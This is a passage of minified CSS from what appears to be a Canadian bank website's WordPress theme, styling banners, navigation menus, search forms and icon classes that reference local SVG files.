auto}.order-1{order:1}.order-2{order:2}.content-box{box-sizing:content-box!important}.overflow-hidden{overflow:hidden}.fit-content{flex-basis:fit-content}.grid{display:grid!important;grid-template-columns:1fr}.gap-30{gap:3rem}.truncate-third-line{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}mark.has-clircle-highlight,mark.has-grey-underline-highlight,mark.has-yellow-underline-highlight{background:transparent!important;display:inline-block;position:relative}mark.has-clircle-highlight{padding:.7%}mark.has-clircle-highlight:after{border:.4rem solid var(--wp--custom--colors--tints--yellow-tint-eight);border-radius:150% 150% 180% 120%;border-top:none;box-sizing:content-box;content:"";height:100%;left:0;position:absolute;right:0;top:-.3rem;width:100%;z-index:-999}mark.has-clircle-highlight:before{border-radius:50% 35%;border-top:.4rem solid var(--wp--custom--colors--tints--yellow-tint-eight);content:"";height:100%;left:0;position:absolute;top:-.2rem;width:85%}mark.has-grey-underline-highlight:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/hand-drawn-grey-underline.svg);height:.7rem;width:120%}mark.has-grey-underline-highlight:after,mark.has-yellow-underline-highlight:after{bottom:0;box-sizing:content-box;left:50%;max-width:11.7rem;position:absolute;transform:translate3d(-50%,50%,0)}mark.has-yellow-underline-highlight:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/hand-drawn-yellow-underline.svg);height:1.9rem;width:90%;z-index:-999}.wp-block-rbc-rbc-default-collapsible.toggle-hidden>p{display:none}.rbc-banner-no-height{margin-bottom:4rem}.rbc-banner-no-height .section-inner{padding-top:0!important}.rbc-fixed-height-content{min-height:14.5rem}.rbc-border-radius{border-radius:.6rem}#menu-footer-institutional{display:flex;justify-content:center;margin:0}#menu-footer-institutional a{font-weight:300}#menu-footer-institutional li{margin:0}#menu-footer-institutional li:not(:last-child){white-space:pre}#menu-footer-institutional li:not(:last-child):after{content:" | ";position:relative}.campaign .main-footer .main-footer-inner{max-width:96rem!important}.main-footer .main-footer-inner p{padding:0}footer .fat-footer .fat-footer-inner .wp-block-rbc-list li p a{font-weight:400}.global-nav{gap:1.5rem}.global-nav-item:hover #content-language{display:block}.global-nav-item .dropdown-content,.global-nav-item:hover #content-language{min-width:-moz-max-content;min-width:max-content}.global-nav-item .dropdown-content a.no-link{color:var(--wp--custom--colors--black)!important;cursor:default}.global-nav-item .dropdown-content a.no-link:hover{text-decoration:none}.global-nav-item .dropdown-text.has-flag{padding-left:3.7rem}.global-nav-item .dropdown-text.has-flag img{border:1px solid #fff;left:0;max-width:2.8rem;position:absolute;top:50%;transform:translate3d(0,calc(-50% - .25rem),0)}header.no-secure .mobile-secure-btn.sign-out{display:block!important}.single-rbc_landing_page .lp-sticky-nav-bar{background-color:#fff;box-shadow:0 .3rem .6rem 0 rgba(0,0,0,.15);display:none;left:0;position:fixed;right:0;top:0;z-index:99}.single-rbc_landing_page .lp-sticky-nav-bar.is-sticky{display:block}.single-rbc_landing_page .lp-sticky-nav-bar .lp-sticky-nav-inner{align-items:center;display:flex;gap:2.4rem;justify-content:flex-end;margin:0 auto;max-width:96rem!important;padding:1.5rem}.single-rbc_landing_page .lp-sticky-nav-bar .dropdown-overlay{padding-bottom:0}.single-rbc_landing_page .lp-sticky-nav-bar .dropdown-overlay .dropdown-text{color:var(--wp--preset--color--rbc-bright-blue-tint-1)}.single-rbc_landing_page .lp-sticky-nav-bar .dropdown-overlay .dropdown-text:after{height:.6rem;margin-left:.2rem;width:1rem}.single-rbc_landing_page .lp-sticky-nav-bar .dropdown-overlay .dropdown-content{margin-right:-1.5rem;margin-top:0;min-width:-moz-max-content;min-width:max-content}.single-rbc_landing_page .lp-sticky-nav-bar .call-to-action img{margin-right:.4rem;width:2rem}.single-rbc_landing_page .lp-sticky-nav-bar .btn{margin-top:0!important}.wp-block-columns.is-style-mega-menu{margin:0}.wp-block-columns.is-style-mega-menu p a{font-weight:inherit;text-decoration:none}.campaign-header#header .logo-wpr .logo-img img.custom-page-logo,.campaign-header#header .mobile-logo-wpr .logo-img img.custom-page-logo,.master-header#header .logo-wpr .logo-img img.custom-page-logo,.master-header#header .mobile-logo-wpr .logo-img img.custom-page-logo{width:auto}.sub-links .menu-dots-inner .sub-menu{padding:0!important}.has-desktop-custom-header .flyout-header-search-form,.side-menu .flyout-header-search-form,.side-menu-new .flyout-header-search-form{margin-bottom:auto;margin-top:auto;position:relative}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.side-menu .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .suggested-search-posts{animation:opacity 1s ease-in;background:var(--wp--custom--colors--white);box-shadow:0 -.3rem 5rem rgba(0,0,0,.08);height:auto;max-height:29.5rem;opacity:0;overflow-y:scroll;position:absolute;z-index:999}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts li,.side-menu .flyout-header-search-form form .suggested-search-posts li,.side-menu-new .flyout-header-search-form form .suggested-search-posts li{font-weight:400;list-style:none;margin-bottom:0}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts li:hover,.side-menu .flyout-header-search-form form .suggested-search-posts li:hover,.side-menu-new .flyout-header-search-form form .suggested-search-posts li:hover{background-color:var(--wp--custom--colors--cool-white)}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts li a,.side-menu .flyout-header-search-form form .suggested-search-posts li a,.side-menu-new .flyout-header-search-form form .suggested-search-posts li a{color:var(--wp--custom--colors--child-colors--medium-grey-tint-two);cursor:pointer;display:block;padding:2rem;text-decoration:none}.has-desktop-custom-header .flyout-header-search-form form .search-close,.side-menu-new .flyout-header-search-form form .search-close{animation:visibility 1s ease-in;cursor:pointer;display:none;padding:.5rem;position:absolute;right:1.5rem;top:0}.has-desktop-custom-header .flyout-header-search-form form .search-close img,.side-menu-new .flyout-header-search-form form .search-close img{height:1rem;width:1rem}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .suggested-search-posts{right:0;top:4.6rem}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.has-desktop-custom-header .flyout-header-search-form form .ui-autocomplete-input,.side-menu-new .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .ui-autocomplete-input{width:calc(100% - 6rem)}.has-desktop-custom-header .flyout-header-search-form form input[type=text].ui-autocomplete-input,.side-menu-new .flyout-header-search-form form input[type=text].ui-autocomplete-input{border-style:none}.has-desktop-custom-header .flyout-header-search-form form input[type=text].ui-autocomplete-input:focus,.side-menu-new .flyout-header-search-form form input[type=text].ui-autocomplete-input:focus{border:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.has-desktop-custom-header .flyout-header-search-form form ::-moz-placeholder,.side-menu-new .flyout-header-search-form form ::-moz-placeholder{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.68' viewBox='0 0 21.99 21.78'%3E%3Cpath d='m21.79 20.61-6.7-6.7a8.62 8.62 0 1 0-1 1l6.69 6.69a.69.69 0 0 0 1 0 .68.68 0 0 0 .01-.99zM8.48 15.67a7.16 7.16 0 1 1 7.2-7.12 7.16 7.16 0 0 1-7.2 7.12z' style='fill:%23fff' data-name='Layer 2'/%3E%3C/svg%3E");background-position:98%;background-repeat:no-repeat;color:var(--wp--custom--colors--white);font-family:var(--wp--custom--typography--secondary);font-size:1.6rem;line-height:2rem}.has-desktop-custom-header .flyout-header-search-form form ::placeholder,.side-menu-new .flyout-header-search-form form ::placeholder{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.68' viewBox='0 0 21.99 21.78'%3E%3Cpath d='m21.79 20.61-6.7-6.7a8.62 8.62 0 1 0-1 1l6.69 6.69a.69.69 0 0 0 1 0 .68.68 0 0 0 .01-.99zM8.48 15.67a7.16 7.16 0 1 1 7.2-7.12 7.16 7.16 0 0 1-7.2 7.12z' style='fill:%23fff' data-name='Layer 2'/%3E%3C/svg%3E");background-position:98%;background-repeat:no-repeat;color:var(--wp--custom--colors--white);font-family:var(--wp--custom--typography--secondary);font-size:1.6rem;line-height:2rem}.side-menu .flyout-header-search-form form .suggested-search-posts{left:0;top:5.1rem}.side-menu .flyout-header-search-form form .suggested-search-posts,.side-menu .flyout-header-search-form form .ui-autocomplete-input{width:calc(100% - 4rem)}.master-header .sub-menu:has(.main-menu-horizontal-tabs){padding:0!important}.master-header .main-menu-horizontal-tabs,.master-header .main-menu-horizontal-tabs>.section-inner{padding:0!important}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2{background-color:var(--wp--preset--color--grey-tint-three)!important;display:flex;justify-content:space-around;padding-bottom:0}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2:after{bottom:0;left:0;width:100%}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2>li{padding:2rem 2rem 0!important}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2>li:before{content:none}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2>li.active>a{color:var(--wp--custom--colors--black);font-weight:500;text-decoration:none}.master-header .main-menu-horizontal-tabs>.section-inner>.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2>li.active>a:after{margin-left:0}.master-header #topbar-right.primary-nav-list .has-icon{background-image:none;border-bottom:1px solid #c4c8cc;margin:0;padding:1.5rem 0}.master-header #topbar-right.primary-nav-list .has-icon:first-of-type{padding-top:0}.master-header #topbar-right.primary-nav-list .has-icon:last-of-type{border-bottom:none;padding-bottom:0}.master-header #topbar-right.primary-nav-list .has-icon img{margin-right:1.5rem;width:4.2rem}.master-header #topbar-right.primary-nav-list .has-icon a.no-link{color:var(--wp--custom--colors--black)!important;cursor:default}.master-header #topbar-right.primary-nav-list .has-icon a:hover{text-decoration:none}.master-header #topbar-right.primary-nav-list .top-right-language-menu ul.chevron-list li:has(.no-link){background-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ui-chevron-right-black.svg);list-style-image:none}.master-header #topbar-right.primary-nav-list .top-right-language-menu ul.chevron-list li:has(.no-link) .no-link{color:var(--wp--custom--colors--black)!important;cursor:default}.master-header #topbar-right.primary-nav-list .top-right-language-menu ul.chevron-list li:has(.no-link) .no-link:hover{text-decoration:none}#topbar-right.primary-nav-list .has-icon{background-image:none;border-bottom:1px solid #c4c8cc;margin:0;padding:1.5rem 0}#topbar-right.primary-nav-list .has-icon:first-of-type{padding-top:0}#topbar-right.primary-nav-list .has-icon:last-of-type{border-bottom:none;padding-bottom:0}#topbar-right.primary-nav-list .has-icon img{margin-right:1.5rem;width:4.2rem}#topbar-right.primary-nav-list .has-icon a.no-link{color:var(--wp--custom--colors--black)!important;cursor:default}#topbar-right.primary-nav-list .has-icon a:hover{text-decoration:none}main.site-wrapper[data-sticky-wrapper=false] .nav-bar{position:static!important}.site-main{background:var(--wp--custom--colors--white)}article.type-rbc_letter{--wp--custom--grid-container:77rem;margin:6rem auto 12rem;max-width:var(--wp--custom--grid-container)}article.type-rbc_letter p{color:var(--wp--custom--colors-black)}article.type-rbc_letter h1.entry-title{color:var(--wp--custom--colors-black);font-size:3.6rem;font-weight:500;line-height:4.5rem;margin-bottom:2rem}article.type-rbc_letter .wp-block-rbc-section-block:not(.is-style-background-white-no-padding){margin:0 auto;padding:3rem}article.type-rbc_letter a.single-letter-pdf:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/icon-pdf.svg);display:inline-block;height:2rem;line-height:2.7rem;margin-right:.9rem;vertical-align:top;width:2.1rem}.MMM-homepage-banner-text{background-color:hsla(26,10%,86%,.85);box-shadow:0 0 1.5rem 1.5rem hsla(26,10%,86%,.85)}.camp-1908-wjyyc-banner{background-color:var(--wp--preset--color--cool-white);background-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/banner/creative-banner.png);background-repeat:no-repeat}.camp-1908-wjyyc-banner .section-inner.campaign{padding-left:0;padding-right:0}.camp-1908-wjyyc-banner .banner-wpr{border:none!important}.camp-1908-wjyyc-card-overview{margin-top:-2.9rem}.camp-1908-wjyyc-card-overview .overview-content-wrap{border-radius:.8rem;box-shadow:0 .2rem 2.4rem 0 rgba(0,0,0,.07);text-align:center}.camp-1908-wjyyc-card-overview .rates-table{gap:3rem}.camp-1908-wjyyc-card-overview .rates-table.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:calc(50% - 3rem)!important}.camp-1908-wjyyc-card-overview .wp-block-group{align-items:center;display:flex;justify-content:center}.camp-1908-wjyyc-card-overview .wp-block-group .wp-block-rbc-icon-block{margin-left:0!important;margin-right:.75rem!important}.camp-1908-wjyyc-card-overview .wp-block-group p{margin-left:0!important;margin-right:0!important}.camp-1908-wjyyc-features{background-color:var(--wp--custom--colors--tints--grey-light-tint-three)}.camp-1908-wjyyc-elite-mastercard{background-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/banner/wave.jpeg);background-repeat:no-repeat;background-size:cover}.camp-1908-wjyyc-elite-mastercard .section-inner{box-shadow:inset 0 .4rem 0 0 var(--wp--custom--colors--primary--bright-blue)}.camp-1908-wjyyc-elite-mastercard .rates-table{gap:3rem}.camp-1908-wjyyc-elite-mastercard .rates-table.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:calc(50% - 3rem)!important}.camp-1908-wjyyc-elite-mastercard .rates-table p{min-height:5rem}.camp-avion-telus-ofy{display:table;margin:0 auto}.icon-star-before-heading{align-items:start;display:flex}.icon-star-before-heading:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-star-fill-yellow.svg);display:inline-block;height:2.8rem;margin-right:.8rem;width:2.8rem}.camp-1908-index-i-banner-flip{background-color:var(--wp--preset--color--cool-white)}.camp-1908-index-i-banner-flip .section-inner{padding-top:0!important}.camp-1908-index-i-banner-flip .banner-wpr{border:none!important}.camp-1908-index-i-banner-flip .banner-wpr .banner-img{min-width:40rem;z-index:0}.camp-1908-index-i-banner-flip .banner-wpr .banner-img:before{left:93%!important;right:unset!important;transform:scaleX(-1)}.camp-1908-index-i-banner-flip .banner-wpr .banner-text{z-index:1}.camp-rbcxmoi-banner{background-color:#e0f1fe}.camp-rbcxmoi-banner .section-inner.campaign{padding-left:0;padding-right:0}.camp-rbcxmoi-banner .banner-wpr{border:none!important}.camp-rbcxmoi-banner .banner-text{padding:3rem!important}.camp-rbcxmoi-banner .banner-text h1{font-size:3.8rem}.camp-rbcxmoi-card-overview{margin-top:-5rem}.camp-rbcxmoi-card-overview .overview-content-wrap{border-radius:.8rem;box-shadow:0 .2rem 2.4rem 0 rgba(0,0,0,.07);text-align:center}.camp-rbcxmoi-card-overview .rates-table{gap:1.8rem}.camp-rbcxmoi-card-overview .rates-table.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:calc(50% - 3rem)!important}.camp-rbcxmoi-card-overview .rates-table p.lang-en-ca{min-height:3rem}.camp-rbcxmoi-card-overview .rates-table p.lang-fr-ca{min-height:5rem}.camp-rbcxmoi-card-overview .wp-block-group{align-items:center;display:flex;justify-content:center}.camp-rbcxmoi-card-overview .wp-block-group .wp-block-rbc-icon-block{margin-left:0!important;margin-right:.75rem!important}.camp-rbcxmoi-card-overview .wp-block-group p{margin-left:0!important;margin-right:0!important}.camp-rbcxmoi-perks-benefits .wp-block-image{align-items:center;display:flex;min-height:6.4rem}.camp-rbcxmoi-visa-card{background-color:#e0f1fe}.camp-rbcxmoi-visa-card .section-inner{box-shadow:inset 0 .4rem 0 0 var(--wp--custom--colors--primary--bright-blue)}.camp-rbcxmoi-visa-card .rates-table{gap:3rem}.camp-rbcxmoi-visa-card .rates-table.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:calc(50% - 3rem)!important}.camp-rbcxmoi-visa-card .rates-table p{min-height:5rem}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav main{overflow:unset}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-columns .wp-block-column:nth-child(2){padding-left:13rem}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-rbc-rbc-blocks-toc-for-mmm{position:sticky;top:8rem}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-rbc-single-article-header .cover .cover-image{max-width:67rem}body{overflow-x:hidden}.mw-770{max-width:77rem}.page-template-letters-archive .content-area{margin:0 auto 8rem}.page-template-letters-archive label{margin-bottom:1.5rem}.page-template-letters-archive .col-wpr{margin:0;padding-top:3rem}.page-template-letters-archive .col-wpr .collection-search-filters{margin-bottom:3rem}.page-template-letters-archive .col-wpr .collections-search-results table{border-bottom:none}.page-template-letters-archive .col-wpr .nav-links{margin-top:1.5rem;text-align:right}.nav-bar .breadcrumb-wpr,.nav-bar .yoast-breadcrumb-wpr{display:block!important;padding-top:0}.nav-bar .breadcrumb-wpr:has(a),.nav-bar .yoast-breadcrumb-wpr:has(a){padding-top:2rem}.nav-bar .breadcrumb-wpr span,.nav-bar .yoast-breadcrumb-wpr span{color:var(--wp--custom--colors--primary--bright-blue)!important}.nav-bar .breadcrumb-wpr:has(+.nav-inner),.nav-bar .yoast-breadcrumb-wpr:has(+.nav-inner){margin-bottom:1.5rem}.nav-bar .breadcrumb-wpr span:last-of-type{color:var(--wp--custom--colors--child-colors--medium-grey-tint-two)!important}.nav-bar .breadcrumb-wpr:has(a){margin-bottom:1.5rem}.nav-bar .yoast-breadcrumb-wpr{margin:0 auto;max-width:120rem;padding:1.5rem 1.5rem 0}.nav-bar .yoast-breadcrumb-wpr a,.nav-bar .yoast-breadcrumb-wpr span{font-size:1.2rem;line-height:1.8rem}.nav-bar .yoast-breadcrumb-wpr span.breadcrumb_last{color:var(--wp--custom--colors--child-colors--medium-grey-tint-two)!important}.nav-bar .yoast-breadcrumb-wpr:has(a){padding-bottom:1.5rem}.side-menu .side-menu-new-link{margin:2rem 1.2rem}.side-menu .side-menu-new-link .side-menu-new-promotions-link a{border:1px solid #979797;color:#fff;display:block;padding:1rem;text-align:center;width:100%}.side-menu .side-menu-new-link .side-menu-new-promotions-link a:before{background-color:#fedf01;border-radius:50%;content:"";display:inline-block;height:1rem;margin-right:.7rem;width:1rem}.side-menu .side-menu-adchoices-link a{background:#000}.side-menu .side-menu-adchoices-link a,.side-menu-new .side-menu-adchoices-link a{color:#fff;display:block;font-size:1.4rem;line-height:2.2rem;padding:2rem 0;text-align:center;width:100%}.side-menu .side-menu-adchoices-link a:after,.side-menu-new .side-menu-adchoices-link a:after{background:0 0;border-radius:0;content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../_/rbc/dvl/v1.0/assets/images/icons/icon-adchoices.svg);margin-left:.5rem;vertical-align:middle}.important-icon{align-items:center;display:inline-flex!important}.important-icon:after,.important-icon:before{height:2rem;width:2rem}.important-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-important-inverse.svg);margin-right:1.5rem}.important-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.important-icon.before.secondary:before,.important-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-important.svg);margin-right:1.5rem}.important-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-important-inverse.svg);margin-left:1.5rem}.important-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.important-icon.after.secondary:after,.important-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-important.svg);margin-left:1.5rem}.powerpoint-icon{align-items:center;display:inline-flex!important}.powerpoint-icon:after,.powerpoint-icon:before{height:2rem;width:2rem}.powerpoint-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-powerpoint-inverse.svg);margin-right:1.5rem}.powerpoint-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.powerpoint-icon.before.secondary:before,.powerpoint-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-powerpoint.svg);margin-right:1.5rem}.powerpoint-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-powerpoint-inverse.svg);margin-left:1.5rem}.powerpoint-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.powerpoint-icon.after.secondary:after,.powerpoint-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-powerpoint.svg);margin-left:1.5rem}.pdf-icon{align-items:center;display:inline-flex!important}.pdf-icon:after,.pdf-icon:before{height:2rem;width:2rem}.pdf-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pdf-inverse.svg);margin-right:1.5rem}.pdf-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.pdf-icon.before.secondary:before,.pdf-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pdf.svg);margin-right:1.5rem}.pdf-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pdf-inverse.svg);margin-left:1.5rem}.pdf-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.pdf-icon.after.secondary:after,.pdf-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pdf.svg);margin-left:1.5rem}.online-icon{align-items:center;display:inline-flex!important}.online-icon:after,.online-icon:before{height:1.5rem!important;margin-bottom:1rem;width:1.5rem!important}.online-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-online-inverse.svg);margin-right:1.5rem}.online-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.online-icon.before.secondary:before,.online-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-online.svg);margin-right:1.5rem}.online-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-online-inverse.svg);margin-left:1.5rem}.online-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.online-icon.after.secondary:after,.online-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-online.svg);margin-left:1.5rem}.calc-icon{align-items:center;display:inline-flex!important}.calc-icon:after,.calc-icon:before{height:2.5rem!important;width:2.5rem!important}.calc-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calc-inverse.svg);margin-right:1.5rem}.calc-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.calc-icon.before.secondary:before,.calc-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calc.svg);margin-right:1.5rem}.calc-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calc-inverse.svg);margin-left:1.5rem}.calc-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.calc-icon.after.secondary:after,.calc-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calc.svg);margin-left:1.5rem}.calendar-dynamic-icon{align-items:center;display:inline-flex!important}.calendar-dynamic-icon:after,.calendar-dynamic-icon:before{height:2rem!important;width:2rem!important}.calendar-dynamic-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-white.svg);margin-right:1.5rem}.calendar-dynamic-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.calendar-dynamic-icon.before.secondary:before,.calendar-dynamic-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-blue.svg);margin-right:1.5rem}.calendar-dynamic-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-white.svg);margin-left:1.5rem}.calendar-dynamic-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.calendar-dynamic-icon.after.secondary:after,.calendar-dynamic-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-blue.svg);margin-left:1.5rem}.calendar-regular-icon{align-items:center;display:inline-flex!important}.calendar-regular-icon:after,.calendar-regular-icon:before{height:2rem!important;width:2rem!important}.calendar-regular-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-inverse.svg);margin-right:1.5rem}.calendar-regular-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.calendar-regular-icon.before.secondary:before,.calendar-regular-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar.svg);margin-right:1.5rem}.calendar-regular-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-inverse.svg);margin-left:1.5rem}.calendar-regular-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.calendar-regular-icon.after.secondary:after,.calendar-regular-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar.svg);margin-left:1.5rem}.card-holder-icon{align-items:center;display:inline-flex!important}.card-holder-icon:after,.card-holder-icon:before{height:2rem!important;width:2rem!important}.card-holder-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-card-holder-inverse.svg);margin-right:1.5rem}.card-holder-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.card-holder-icon.before.secondary:before,.card-holder-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-card-holder.svg);margin-right:1.5rem}.card-holder-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-card-holder-inverse.svg);margin-left:1.5rem}.card-holder-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.card-holder-icon.after.secondary:after,.card-holder-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-card-holder.svg);margin-left:1.5rem}.credit-cards-icon{align-items:center;display:inline-flex!important}.credit-cards-icon:after,.credit-cards-icon:before{height:2rem!important;margin-top:.5rem;width:2rem!important}.credit-cards-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-credit-cards-inverse.svg);margin-right:1.5rem}.credit-cards-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.credit-cards-icon.before.secondary:before,.credit-cards-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-credit-cards.svg);margin-right:1.5rem}.credit-cards-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-credit-cards-inverse.svg);margin-left:1.5rem}.credit-cards-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.credit-cards-icon.after.secondary:after,.credit-cards-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-credit-cards.svg);margin-left:1.5rem}.download-app-icon{align-items:center;display:inline-flex!important}.download-app-icon:after,.download-app-icon:before{height:2rem!important;margin-bottom:.5rem;width:2rem!important}.download-app-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-app-inverse.svg);margin-right:1.5rem}.download-app-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.download-app-icon.before.secondary:before,.download-app-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-app.svg);margin-right:1.5rem}.download-app-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-app-inverse.svg);margin-left:1.5rem}.download-app-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.download-app-icon.after.secondary:after,.download-app-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-app.svg);margin-left:1.5rem}.forms-icon{align-items:center;display:inline-flex!important}.forms-icon:after,.forms-icon:before{height:2.5rem!important;width:2.5rem!important}.forms-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forms-inverse.svg);margin-right:1.5rem}.forms-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.forms-icon.before.secondary:before,.forms-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forms.svg);margin-right:1.5rem}.forms-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forms-inverse.svg);margin-left:1.5rem}.forms-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.forms-icon.after.secondary:after,.forms-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forms.svg);margin-left:1.5rem}.investments-icon{align-items:center;display:inline-flex!important}.investments-icon:after,.investments-icon:before{height:2rem!important;width:2rem!important}.investments-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-investments-inverse.svg);margin-right:1.5rem}.investments-icon.before.secondary:before{filter:grayscale(100%) 